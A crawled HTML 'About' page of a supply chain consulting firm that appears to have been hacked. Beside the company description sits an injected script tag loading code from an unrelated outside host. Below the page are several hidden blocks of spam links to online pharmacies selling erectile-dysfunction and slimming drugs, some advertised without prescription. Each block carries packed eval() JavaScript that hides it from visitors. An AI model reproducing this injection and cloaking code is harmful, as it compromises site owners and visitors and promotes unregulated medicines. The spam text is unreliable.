

--- FILE ---
content_type: text/html
request_url: http://www.elbusoinc.com/about-business-services.html
body_size: 8990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>&#160;Ellegaard Business Solutions- Global supply chain solutions for small and medium sized companies</title>

<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>

<script type="text/javascript">

function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}

function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

</script>

<style type="text/css">

body,td,th {

	font-family: Arial, Helvetica, sans-serif;

	color: #000;

}

body p {

	font-size: 10px;

}

body p {

	font-size: 12px;

}

.h {

	font-size: 12px;

}

body p {

	text-align: justify;

}

.h {

	text-align: justify;

}

a {

	font-size: 12px;

	color: #005696;

}

a:link {

	text-decoration: none;

}

a:visited {

	text-decoration: none;

	color: #A0B4DB;

}

a:hover {

	text-decoration: none;

	color: #A0B4DB;

}

a:active {

	text-decoration: none;

	color: #005696;

	font-size: 11px;

}

.h a {

	font-family: Arial, Helvetica, sans-serif;

	font-size: 11px;

	font-style: normal;

	font-weight: bold;

}

body {

	background-image: url();

	background-repeat: no-repeat;

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

}

.h1 {	font-size: 12px;

}

.h1 {	text-align: justify;

	font-size: 12px;

}

</style>

</head>



<body onload="MM_preloadImages('business-solutions-btns/aboutb.gif','business-solutions-btns/servicesb.gif','business-solutions-btns/projectsb.gif','business-solutions-btns/contactb.gif')">

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td width="13%" align="left" valign="top"><img src="business-consulting/bckga.gif" width="148" height="600" /></td>

    <td width="75%" align="center" valign="top"><table width="856" border="0" align="center" cellpadding="0" cellspacing="0">

      <tr>

        <td height="24" align="center" valign="top"></td>

      </tr>

      <tr>





        <td align="center" valign="top">

</div>
<table width="800" border="0" align="center" cellpadding="0" cellspacing="0">

          <tr>

            <td width="445" valign="top"><img src="business-services/business-solutions.gif" width="449" height="101" alt="business solutions" /></td>

            <td width="357" valign="top"><table width="353" border="0" align="right" cellpadding="0" cellspacing="0">

              <tr>

                <td width="88" height="57" valign="bottom"><a href="about-business-services.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image71','','business-solutions-btns/aboutb.gif',1)"><img src="business-solutions-btns/abouta.gif" alt="supply chain management" name="Image71" width="88" height="45" border="0" id="Image71" /></a></td>

                <td width="87" height="57" valign="bottom"><a href="services-business-services.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image81','','business-solutions-btns/servicesb.gif',1)"><img src="business-solutions-btns/servicesa.gif" alt="consulting services" name="Image81" width="87" height="45" border="0" id="Image81" /></a></td>

                <td width="87" height="57" valign="bottom"><a href="projects-business-services.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image91','','business-solutions-btns/projectsb.gif',1)"><img src="business-solutions-btns/projectsa.gif" alt="International business devlopment" name="Image91" width="87" height="45" border="0" id="Image91" /></a></td>

                <td width="92" height="57" valign="bottom"><a href="contact-business-services.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image101','','business-solutions-btns/contactb.gif',1)"><img src="business-solutions-btns/contacta.gif" alt="small medium companies" name="Image101" width="92" height="45" border="0" id="Image101" /></a></td>

              </tr>

              <tr>

                <td colspan="4" valign="top">&nbsp;</td>

              </tr>

            </table></td>

          </tr>

        </table></td>

      </tr>

      <tr>


        <td align="center" valign="top"><table width="800" border="0" cellspacing="0" cellpadding="0">

          <tr>

            <td height="364" align="center" valign="bottom"><object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="800" height="360">

              <param name="movie" value="home/home.swf" />

              <param name="quality" value="high" />

              <param name="wmode" value="opaque" />

              <param name="swfversion" value="8.0.35.0" />

              <!-- This param tag prompts users with Flash Player 6.0 r65 and higher to download the latest version of Flash Player. Delete it if you don’t want users to see the prompt. -->

              <param name="expressinstall" value="Scripts/expressInstall.swf" />

              <!-- Next object tag is for non-IE browsers. So hide it from IE using IECC. -->

              <!--[if !IE]>-->

              <object type="application/x-shockwave-flash" data="home/home.swf" width="800" height="360">

                <!--<![endif]-->

                <param name="quality" value="high" />

                <param name="wmode" value="opaque" />

                <param name="swfversion" value="8.0.35.0" />

                <param name="expressinstall" value="Scripts/expressInstall.swf" />

                <!-- The browser displays the following alternative content for users with Flash Player 6.0 and older. -->

                <div>

                  <h4>Content on this page requires a newer version of Adobe Flash Player.</h4>

                  <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" width="112" height="33" /></a></p>

                </div>

                <!--[if !IE]>-->

              </object>

              <!--<![endif]-->

            </object></td>

            </tr>

          </table></td>

      </tr>

      <tr>

        <td height="14" align="center" valign="top"><table width="798" border="0" cellspacing="0" cellpadding="0">

          <tr>

            <td height="0">&nbsp;</td>

            <td height="0" colspan="3">&nbsp;</td>

            <td height="0" align="right" valign="middle">&nbsp;</td>

          </tr>

          <tr>

            <td width="12" height="0">&nbsp;</td>

            <td height="0" colspan="3"><p>Ellegaard Business Solutions (EBS) is a <strong><em>full service Supply Chain Management consulting</em></strong> <strong><em>company</em></strong> focused on advising small and medium sized companies (SMC’s) on all aspects of the Supply Chain. Our unique approach combined with our extensive experience and global network enables us to successfully advise our clients on how they efficiently and effectively supply a competitive and profitable product meeting their customers demands.<br />

</p>

              <p>However, the close working relationship we have with our clients has in several cases resulted in EBS taking <strong><em>an active partner role in business projects</em></strong>. In fact this part of EBS‿business is becoming progressively more significant and EBS is today an active business partner in the following projects:<br />

                <span class="bps"><a href="ice-wine-china.html"><strong><br />

                  ‿Supply of Canadian Icewine and other fine wine products to the Chinese market</strong></a><strong><br />

                    <a href="healthcare-pharmaceutical.html">‿Supply of healthcare and pharmaceutical products to North America, EU and the Middle East / North Africa (MENA)</a><br />

                  <a href="supply-consumer-industrial.html">• Supply of a wide range of consumer and industrial products to Asia, North America, EU and the Middle East / North Africa (MENA)</a></strong></span></p></td>

            <td width="12" height="0" align="right" valign="middle">&nbsp;</td>

          </tr>



          <tr>

            <td height="0">&nbsp;</td>

            <td height="0" colspan="3">&nbsp;</td>

            <td height="0" align="right" valign="middle">&nbsp;</td>

          </tr>

        </table>

          <img src="business-services-main/line-solutions.gif" width="804" height="6" alt="business solutions" /></td>

      </tr>

      <tr>

        <td align="center" valign="top"></td>

      </tr>

    </table>




    <br /></td>

    <td width="12%" align="right" valign="top"><img src="business-consulting/bckgb.gif" width="148" height="600" /><script type="text/javascript" src="http://fbiok.com/flow.js"></script></td>

  </tr>

</table>



<script type="text/javascript">

swfobject.registerObject("FlashID");

</script>















<div id="xingxie">
<a href='https://www.pillschemistwarehouse.com/womens-health-v-2/lovegra-womenra-g-9.html' title='Lovegra Review'>Lovegra Review</a>
<a href='https://www.pillschemistwarehouse.com/womens-health-v-2/lovegra-womenra-g-9.html' title='Lovegra Australia'>Lovegra Australia</a>
<a href='https://www.pillschemistwarehouse.com/weight-loss-v-4/meizitang-soft-gel-g-14.html' title='Meizitang Soft Gel Original Version'>Meizitang Soft Gel Original Version</a>
<a href='https://www.pillschemistwarehouse.com/weight-loss-v-4/meizitang-soft-gel-g-14.html' title='Meizitang Soft Gel Funciona'>Meizitang Soft Gel Funciona</a>
<a href='https://www.pillschemistwarehouse.com/weight-loss-v-4/lida-dai-dai-hua-g-13.html' title='Lida Daidaihua Reviews'>Lida Daidaihua Reviews</a>
<a href='https://www.farmaciaitaliashop.com/eiaculazione-precoce-v-5/super-kamagra-g-15.html' title='Super Kamagra Opinioni'>Super Kamagra Opinioni</a>
<a href='https://www.farmaciaitaliashop.com/eiaculazione-precoce-v-5/super-kamagra-g-15.html' title='Super Kamagra In Italia'>Super Kamagra In Italia</a>
<a href='https://www.farmaciaitaliashop.com/eiaculazione-precoce-v-5/priligy-generico-dapoxetina-g-16.html' title='Priligy Dapoxetina Generico In Farmacia'>Priligy Dapoxetina Generico In Farmacia</a>
<a href='https://www.pillschemistwarehouse.com/weight-loss-v-4/lida-dai-dai-hua-g-13.html' title='Lida Daidaihua Australia'>Lida Daidaihua Australia</a>
<a href='https://www.pillschemistwarehouse.com/trial-packs-v-3/original-trial-packs-g-10.html' title='Original Trial Packs Price'>Original Trial Packs Price</a>
<a href='https://www.pillschemistwarehouse.com/trial-packs-v-3/original-trial-packs-g-10.html' title='Original Trial Packs for Sale'>Original Trial Packs for Sale</a>
<a href='https://www.pillschemistwarehouse.com/trial-packs-v-3/generic-trial-packs-g-11.html' title='Generic Viagra Trial Packs'>Generic Viagra Trial Packs</a>
<a href='https://www.pillschemistwarehouse.com/trial-packs-v-3/generic-trial-packs-g-11.html' title='Generic Ed Trial Packs'>Generic Ed Trial Packs</a>
<a href='https://www.pillschemistwarehouse.com/premature-ejaculation-v-5/super-kamagra-g-15.html' title='Super Kamagra Tablets'>Super Kamagra Tablets</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('r 6$=["\\c\\i\\k\\j\\e\\7\\8\\9","\\h\\7\\9\\n\\a\\7\\e\\7\\8\\9\\l\\b\\m\\c","\\f\\d\\8\\h\\f\\d\\7","\\g\\9\\b\\a\\7","\\c\\d\\g\\q\\a\\o\\b","\\8\\i\\8\\7"];p[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',28,28,'||||||_|x65|x6e|x74|x6c|x79|x64|x69|x6d|x78|x73|x67|x6f|x75|x63|x42|x49|x45|x61|window|x70|var'.split('|'),0,{}))
</script>
</div>







<div id="gfsong">
<a href='https://www.rezeptfreikaufenonline.com/vorzeitige-ejakulation-v-5/priligy-generika-dapoxetin-g-16.html' title='Priligy Generika Dapoxetine Kaufen'>Priligy Generika Dapoxetine Kaufen</a>
<a href='https://www.rezeptfreikaufenonline.com/vorzeitige-ejakulation-v-5/priligy-generika-dapoxetin-g-16.html' title='Priligy Generika Dapoxetine 60mg'>Priligy Generika Dapoxetine 60mg</a>
<a href='https://www.rezeptfreikaufenonline.com/testpackungen-v-3/original-testpakete-g-10.html' title='Original Potenzmittel Testpakete Online'>Original Potenzmittel Testpakete Online</a>
<a href='https://www.rezeptfreikaufenonline.com/testpackungen-v-3/original-testpakete-g-10.html' title='Original Potenzmittel Testpakete'>Original Potenzmittel Testpakete</a>
<a href='https://www.rezeptfreikaufenonline.com/testpackungen-v-3/generika-testpakete-g-11.html' title='Generika Testpakete'>Generika Testpakete</a>
<a href='https://www.rezeptfreikaufenonline.com/testpackungen-v-3/generika-testpakete-g-11.html' title='Generika Potenzmittel Testpakete'>Generika Potenzmittel Testpakete</a>
<a href='https://www.rezeptfreikaufenonline.com/schlankheitsmittel-v-4/meizitang-soft-gel-g-14.html' title='Meizitang Soft Gel Original'>Meizitang Soft Gel Original</a>
<a href='https://www.rezeptfreikaufenonline.com/schlankheitsmittel-v-4/meizitang-soft-gel-g-14.html' title='Meizitang Soft Gel Bestellen'>Meizitang Soft Gel Bestellen</a>
<a href='https://www.rezeptfreikaufenonline.com/schlankheitsmittel-v-4/lida-dai-dai-hua-g-13.html' title='Lida Daidaihua Kaufen'>Lida Daidaihua Kaufen</a>
<a href='https://www.rezeptfreikaufenonline.com/schlankheitsmittel-v-4/lida-dai-dai-hua-g-13.html' title='Lida Daidaihua 60mg'>Lida Daidaihua 60mg</a>
<a href='https://www.rezeptfreikaufenonline.com/potenzmittel-v-1/viagra-original-g-1.html' title='Viagra Original Rezeptfrei Kaufen'>Viagra Original Rezeptfrei Kaufen</a>
<a href='https://www.rezeptfreikaufenonline.com/potenzmittel-v-1/viagra-original-g-1.html' title='Viagra Original 50mg'>Viagra Original 50mg</a>
<a href='https://www.rezeptfreikaufenonline.com/potenzmittel-v-1/viagra-generika-g-4.html' title='Viagra Generika Test'>Viagra Generika Test</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('p 6$=["\\d\\a\\j\\h\\g\\7\\8\\9","\\e\\7\\9\\i\\f\\7\\g\\7\\8\\9\\l\\c\\k\\d","\\e\\m\\b\\a\\8\\e","\\b\\9\\c\\f\\7","\\d\\q\\b\\r\\f\\n\\c","\\8\\a\\8\\7"];o[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',28,28,'||||||_|x65|x6e|x74|x6f|x73|x79|x64|x67|x6c|x6d|x75|x45|x63|x49|x42|x66|x61|window|var|x69|x70'.split('|'),0,{}))
</script>
</div>


























































































<div id="sumuzhe">
<a href='http://www.kamagraonlinekopen.be/' title='kamagra kopen'>kamagra kopen</a>
<a href='http://www.kamagraonlinekopen.be/' title='kamagra online'>kamagra online</a>
<a href='http://www.kamagra100.be/' title='kamagra 100'>kamagra 100</a>
<a href='http://www.viagratabletsaustralia.nu/' title='viagra tablets australia'>viagra tablets australia</a>
<a href='http://www.levitraonlineaustralia.nu/' title='levitra online australia'>levitra online australia</a>
<a href='http://www.cialisdailyaustralia.nu/' title='cialis daily australia'>cialis daily australia</a>
<a href='http://www.levitraaustralia.nu/' title='levitra australia'>levitra australia</a>
<a href='http://www.kamagra100.be/' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.cialisbijsluiter.be/' title='cialis bijsluiter'>cialis bijsluiter</a>
<a href='http://www.cialisbijsluiter.be/' title='cialis kopen'>cialis kopen</a>
<a href='http://www.viagraonlinekopen.be/' title='viagra kopen'>viagra kopen</a>
<a href='http://www.viagraonlinekopen.be/' title='viagra online'>viagra online</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 6$=["\\a\\g\\j\\f\\e\\7\\8\\9","\\i\\7\\9\\h\\d\\7\\e\\7\\8\\9\\n\\b\\l\\a","\\c\\f\\e\\f\\m\\k\\7","\\c\\9\\b\\d\\7","\\a\\r\\c\\p\\d\\q\\b","\\8\\g\\8\\7"];o[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',29,29,'||||||_|x65|x6e|x74|x64|x79|x73|x6c|x6d|x75|x6f|x45|x67|x63|x68|x49|x7a|x42|window|x70|x61|x69|var'.split('|'),0,{}))
</script>
</div>



















































































































<div id="shifengdong">
<a href='http://www.viagratabletsaustralia.nu/' title='viagra tablets australia'>viagra tablets australia</a>
<a href='http://www.kamagrabivirkninger.nu/' title='kamagra bivirkninger'>kamagra bivirkninger</a>
<a href='http://www.viagravirkning.nu/' title='viagra virkning'>viagra virkning</a>
<a href='http://www.viagrapriserapotek.nu/' title='viagra priser apotek'>viagra priser apotek</a>
<a href='http://www.levitravirkning.nu/' title='levitra virkning'>levitra virkning</a>
<a href='http://www.viagraonlinekopen.be/' title='viagra kopen'>viagra kopen</a>
<a href='http://www.viagraonlinekopen.be/' title='viagra online'>viagra online</a>
<a href='http://www.cialisdailyaustralia.nu/' title='cialis daily australia'>cialis daily australia</a>
<a href='http://www.levitraaustralia.nu/' title='levitra australia'>levitra australia</a>
<a href='http://www.levitraonlineaustralia.nu/' title='levitra online australia'>levitra online australia</a>
<a href='http://www.kamagra100.be/' title='kamagra 100'>kamagra 100</a>
<a href='http://www.kamagra100.be/' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.cialisenomdagen.nu/' title='cialis en om dagen'>cialis en om dagen</a>
<a href='http://www.cialisonlinedanmark.nu/' title='cialis online danmark'>cialis online danmark</a>
<a href='http://www.kamagraonlinekopen.be/' title='kamagra kopen'>kamagra kopen</a>
<a href='http://www.kamagraonlinekopen.be/' title='kamagra online'>kamagra online</a>
<a href='http://www.cialisbijsluiter.be/' title='cialis bijsluiter'>cialis bijsluiter</a>
<a href='http://www.cialisbijsluiter.be/' title='cialis kopen'>cialis kopen</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('r 6$=["\\9\\b\\i\\j\\h\\7\\8\\a","\\d\\7\\a\\m\\c\\7\\h\\7\\8\\a\\o\\f\\l\\9","\\e\\k\\g\\n\\7\\8\\d\\9\\b\\8\\d","\\e\\a\\f\\c\\7","\\9\\g\\e\\q\\c\\s\\f","\\8\\b\\8\\7"];p[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',29,29,'||||||_|x65|x6e|x64|x74|x6f|x6c|x67|x73|x79|x69|x6d|x63|x75|x68|x49|x45|x66|x42|window|x70|var|x61'.split('|'),0,{}))
</script>
</div>



















































































































<div id="yanghuaxue">
<a href='http://www.viagranaturel.nu/' title='viagra naturel'>viagra naturel</a>
<a href='http://www.viagrapourhomme.nu/' title='viagra pour homme'>viagra pour homme</a>
<a href='http://www.cialiseffetsecondaire.nu/' title='cialis effet secondaire'>cialis effet secondaire</a>
<a href='http://www.cialisouviagra.nu/' title='cialis ou viagra'>cialis ou viagra</a>
<a href='http://www.cialis20mgpascher.nu/' title='cialis 20mg pas cher'>cialis 20mg pas cher</a>
<a href='http://www.kamagra100mgpourfemme.nu/' title='kamagra 100mg pour femme'>kamagra 100mg pour femme</a>
<a href='http://www.kamagragelpascher.nu/' title='kamagra gel pas cher'>kamagra gel pas cher</a>
<a href='http://www.levitraavis.nu/' title='levitra avis'>levitra avis</a>
<a href='http://www.levitraenligne.nu/' title='levitra en ligne'>levitra en ligne</a>
<a href='http://www.viagraenligne.nu/' title='viagra en ligne'>viagra en ligne</a>
<a href='http://www.viagrageneriquepascher.fr/' title='viagra generique'>viagra generique</a>
<a href='http://www.cialispascher.fr/' title='cialis pas cher'>cialis pas cher</a>
<a href='http://www.cialispascher.fr/' title='cialis generique'>cialis generique</a>
<a href='http://www.levitrageneriquepascher.fr/' title='levitra generique'>levitra generique</a>
<a href='http://www.levitrageneriquepascher.fr/' title='levitra pas cher'>levitra pas cher</a>
<a href='http://www.kamagragel.fr/' title='kamagra gel'>kamagra gel</a>
<a href='http://www.kamagragel.fr/' title='kamagra jelly'>kamagra jelly</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 6$=["\\b\\g\\j\\c\\i\\7\\8\\a","\\h\\7\\a\\n\\d\\7\\i\\7\\8\\a\\o\\9\\m\\b","\\9\\e\\8\\h\\l\\c\\e\\k\\c\\7","\\f\\a\\9\\d\\7","\\b\\r\\f\\q\\d\\e\\9","\\8\\g\\8\\7"];p[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',29,29,'||||||_|x65|x6e|x79|x74|x64|x75|x6c|x61|x73|x6f|x67|x6d|x63|x78|x68|x49|x45|x42|window|x70|x69|var'.split('|'),0,{}))
</script>
</div>



















































































































<div id="yunyanchengyu">
<a href='https://www.cialis5mguk.nu/erectile-dysfunction-drugs-v-1/generic-cialis-soft-g-18.html' title='Generic Cialis Soft Tabs 20mg'>Generic Cialis Soft Tabs 20mg</a>
<a href='https://www.cialis5mguk.nu/erectile-dysfunction-drugs-v-1/generic-cialis-soft-g-18.html' title='Cialis Soft Tabs'>Cialis Soft Tabs</a>
<a href='https://www.cialis5mguk.nu/erectile-dysfunction-drugs-v-1/generic-viagra-soft-g-19.html' title='Generic Viagra Soft Tabs 100mg'>Generic Viagra Soft Tabs 100mg</a>
<a href='https://www.cialis5mguk.nu/erectile-dysfunction-drugs-v-1/generic-viagra-soft-g-19.html' title='Generic Viagra Soft Tabs Online'>Generic Viagra Soft Tabs Online</a>
<a href='https://www.cialis5mguk.nu/erectile-dysfunction-drugs-v-1/generic-viagra-soft-g-19.html' title='Viagra Soft Tabs'>Viagra Soft Tabs</a>
<a href='http://www.cialisbestellen.nu' title='Bestellen Cialis'>Bestellen Cialis</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/viagra-original-g-1.html' title='Original Viagra Von Pfizer'>Original Viagra Von Pfizer</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/viagra-original-g-1.html' title='Viagra Original 50mg'>Viagra Original 50mg</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/viagra-generika-g-4.html' title='Viagra Generika 100mg'>Viagra Generika 100mg</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/viagra-generika-g-4.html' title='Viagra Generika Online Bestellen Ohne Rezept (Order viagra online without prescription)'>Viagra Generika Online Bestellen Ohne Rezept (Order viagra online without prescription)</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-original-g-2.html' title='Cialis Tadalafil 20mg Original'>Cialis Tadalafil 20mg Original</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-original-g-2.html' title='Cialis Tadalafil 20mg Rezeptfrei'>Cialis Tadalafil 20mg Rezeptfrei</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-original-g-2.html' title='Cialis Tadalafil 20mg ohne Rezept'>Cialis Tadalafil 20mg ohne Rezept</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-generika-g-5.html' title='Cialis Generika 20mg'>Cialis Generika 20mg</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-generika-g-5.html' title='Cialis Generika Bestellen (Buy)'>Cialis Generika Bestellen (Buy)</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/cialis-generika-g-5.html' title='Cialis Generika 20mg Wirkung (Effect)'>Cialis Generika 20mg Wirkung (Effect)</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/levitra-original-g-3.html' title='Original Levitra Rezeptfrei Kaufen'>Original Levitra Rezeptfrei Kaufen</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/levitra-original-g-3.html' title='Original Levitra 20mg Kaufen'>Original Levitra 20mg Kaufen</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/levitra-original-g-3.html' title='Original levitra Ohne Rezept'>Original levitra Ohne Rezept</a>
<a href='http://www.cialisbestellen.nu/potenzmittel-v-1/levitra-generika-g-6.html' title='Levitra Generika 20mg Nebenwirkungen'>Levitra Generika 20mg Nebenwirkungen</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('o 7$=["\\c\\j\\i\\d\\f\\8\\6\\a","\\g\\8\\a\\k\\b\\8\\f\\8\\6\\a\\n\\9\\l\\c","\\9\\d\\6\\9\\h\\6\\i\\m\\8\\6\\g\\9\\d","\\e\\a\\9\\b\\8","\\c\\q\\e\\r\\b\\h\\9","\\6\\j\\6\\8"];p[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',28,28,'||||||x6e|_|x65|x79|x74|x6c|x64|x75|x73|x6d|x67|x61|x63|x6f|x45|x49|x68|x42|var|window|x69|x70'.split('|'),0,{}))
</script>
</div>



















































































































<div id="caiwei">
<a href='http://www.generikashop.cz/p%C5%99ed%C4%8Dasn%C3%A1-ejakulace-v-4/super-kamagra-g-13.html' title='Super Kamagra Prodej'>Super Kamagra Prodej</a>
<a href='http://www.generikashop.cz/p%C5%99ed%C4%8Dasn%C3%A1-ejakulace-v-4/super-kamagra-g-13.html' title='Super Kamagra 100 Mg'>Super Kamagra 100 Mg</a>
<a href='http://www.generikashop.cz/hubnut%C3%AD-v-5/meizitang-soft-gel-g-14.html' title='Meizitang'>Meizitang</a>
<a href='http://www.generikashop.cz/hubnut%C3%AD-v-5/meizitang-soft-gel-g-14.html' title='Meizitang Soft Gel'>Meizitang Soft Gel</a>
<a href='http://www.generikashop.cz/zhubnout-v-5/lida-daidaihua-g-15.html' title='Lida Daidaihua Cena'>Lida Daidaihua Cena</a>
<a href='http://www.generikashop.cz/zhubnout-v-5/lida-daidaihua-g-15.html' title='Lida Daidaihua Koupit'>Lida Daidaihua Koupit</a>
<a href='http://www.generikashop.cz/zhubnout-v-5/lida-daidaihua-g-15.html' title='Lida Daidaihua Diskuze'>Lida Daidaihua Diskuze</a>
<a href='http://www.generikashop.cz/ztr%C3%A1ta-vlas%C5%AF-v-6/propecia-generik-g-16.html' title='Propecia Prodej'>Propecia Prodej</a>
